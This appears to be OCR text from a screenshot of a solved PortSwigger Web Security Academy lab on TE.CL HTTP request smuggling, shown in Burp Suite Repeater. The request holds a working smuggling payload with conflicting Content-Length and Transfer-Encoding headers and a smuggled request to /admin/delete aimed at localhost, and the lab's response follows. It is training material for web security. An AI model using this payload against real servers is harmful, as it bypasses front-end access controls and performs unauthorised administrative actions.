 Web Security
Academy
Exploiting HTTP request smuggling to bypass front-end security
controls, TE.CL vulnerability
LAB Solved
Back to lab description
Congratu
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys Sen
1 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: https://0a27003e030e116dc05525af002f0050.web-security-academy
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a27003e030e116dc05525af002f0050.web-security-academy.net
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-ES,es;q=0.9
15 Content-length: 4
16 Transfer-Encoding: chunked
17
18 3d
19 GET /admin/delete?username=carlos HTTP/1.1
20 HOST: localhost
21
22 0
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=5mkPl3p287UTR0xWgNSnoLNBKZyNZaKE; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10538
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#
103;&#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#1
17;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103
;&#108;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#98;&#1
21;&#112;&#97;&#115;&#115;&#32;&#102;&#114;&#111;&#110;
&#116;&#45;&#101;&#110;&#100;&#32;&#115;&#101;&#99;&#11
7;&#114;&#105;&#116;&#121;&#32;&#99;&#111;&#110;&#116;&
#114;&#111;&#108;&#115;&#44;&#32;&#84;&#69;&#46;&#67;&#
76;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&
#105;&#108;&#105;&#116;&#121;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers